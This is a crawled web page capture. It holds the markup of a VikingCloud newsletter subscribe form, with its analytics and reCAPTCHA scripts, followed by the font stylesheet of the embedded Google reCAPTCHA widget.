    content: "";
    display: table;
    clear: both;
}

/* Move the reCAPTCHA to the right by 16px */
.pd-captcha, .g-recaptcha {
    margin-left: 8px !important;
    padding-left: 0px !important;
}

/* Move the privacy policy note to the right by 16px */
.form-footer-text, 
form.form p.form-footer, 
.privacy-policy-text,
.privacy-policy {
    padding-left: 16px !important;
    margin-left: 16px !important;
}
form.form p{
    line-height: 1.8em !important;
}
</style>




	<link rel="stylesheet" type="text/css" href="https://go.vikingcloud.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://go.vikingcloud.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1001211';
piCId = '65890';
piHostname = 'go.vikingcloud.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="background: transparent !important;">
	  <form accept-charset="UTF-8" method="post" action="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<p><!-- GA Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VYJK44XEG');
</script><!-- Hotjar Tracking Code for VikingCloud Site Subscribe form --><script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6541924,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script></p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="1000211_157383pi_1000211_157383">Enter your email</label>
				

				<input type="text" name="1000211_157383pi_1000211_157383" id="1000211_157383pi_1000211_157383" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 157383, 'https://go.vikingcloud.com/images/indicator2.gif');" />
				
				
				
			</p>
			<div id="error_for_1000211_157383pi_1000211_157383" style="display:none;" class="col-sm-3"></div>
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				
				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none;" class="col-sm-3"></div>
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Subscribe" />
		</p>
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="color: rgb(26, 31, 43); font-size: 14px; font-weight: 400; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">By submitting this form you agree to our</span>&nbsp;<a href="https://www.vikingcloud.com/privacy-policy" style="Color: rgb(28, 60, 131); font-size: 14px; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">Privacy Policy</a>.</p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>

<script>
var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label, form.form input-text label");
var i = labels.length;
while (i--) {
var label = labels.item(i);
var text = label.textContent;
label.parentNode.classList.contains("required") && (text += " *");
var nextElement = label.nextElementSibling;
if (nextElement) {
if (nextElement.tagName == 'SELECT') {
nextElement.options[0].text = text;
} else {
nextElement.setAttribute("placeholder", text);
}
label.parentNode.removeChild(label);
}
}
</script><script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	
		
		 <!-- jQuery, Popper, Bootstrap -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>
    
    
      <!-- Add Bootstrap Classes to Form Fields -->
<script type="text/javascript">
  $(document).ready(function () {
    $("p.form-field").each(function () {
      var classes = $(this).attr("class");
      if (classes.indexOf("col-") <= 0) {
        $(this).addClass("col-12");
      }
    });
    
    // Move reCAPTCHA and privacy policy text to the right
    $(".pd-captcha, .g-recaptcha").css({
      "margin-left": "16px",
      "padding-left": "16px"
    });
    
    $(".form-footer-text, form.form p.form-footer, .privacy-policy-text, .privacy-policy, p:contains('By submitting this form')").css({
      "padding-left": "16px",
      "margin-left": "16px"
    });
  });
</script>

    
    <!-- Add Margin To Submit Button if reCaptcha is Displayed -->
<script type="text/javascript">
  $(document).ready(function () {
    if ($(".pd-captcha").length) {
      $("#pardot-form p.submit input").css("margin-top", "80px");
    }
  });
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby52aWtpbmdjbG91ZC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=l618nsrd8yo8
body_size: 49430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FhLwyvqyTzWZ81I7JATsNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FhLwyvqyTzWZ81I7JATsNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
